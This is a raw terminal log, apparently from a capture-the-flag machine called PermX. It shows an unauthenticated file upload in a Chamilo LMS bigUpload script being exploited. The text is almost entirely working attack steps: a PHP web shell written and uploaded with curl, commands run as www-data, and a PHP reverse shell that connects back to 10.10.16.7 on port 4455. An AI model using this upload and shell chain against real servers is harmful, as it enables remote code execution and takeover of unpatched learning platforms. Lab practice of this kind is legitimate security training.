 bolro@HelloWorld: ~/Downloads/ctfs/permx
[sudo] password for bolro:
10.10.11.23  permx.htb lms.permx.htb
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ echo '<?php system($_GET["cmd"]); ?>' > shell.php
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ cat shell.php
<?php system($_GET["cmd"]); ?>
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F 'bigUploadFile=@shell.php''http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action
=post-unsupported'
curl: (2) no URL specified
curl: try 'curl --help' or 'curl --manual' for more information
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F 'bigUploadFile=@shell.php''http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action
=post-unsupported'
curl: (2) no URL specified
curl: try 'curl --help' or 'curl --manual' for more information
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F 'bigUploadFile=@shell.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?actio
n=post-unsupported'
The file has successfully been uploaded.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/shell.php?cmd=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ echo '<?php system("bash -c '\''bash -i >& /dev/tcp/10.10.16.7/4455 0>&1'\''"); ?>' > rev.php
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F 'bigUploadFile=@rev.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=
post-unsupported'
The file has successfully been uploaded.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ echo '<?php system("bash -c '\''bash -i >& /dev/tcp/10.10.16.7/4455 0>&1'\''");?>' > rev.php
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F 'bigUploadFile=@rev.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=
post-unsupported'
The file has successfully been uploaded.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/rev.php'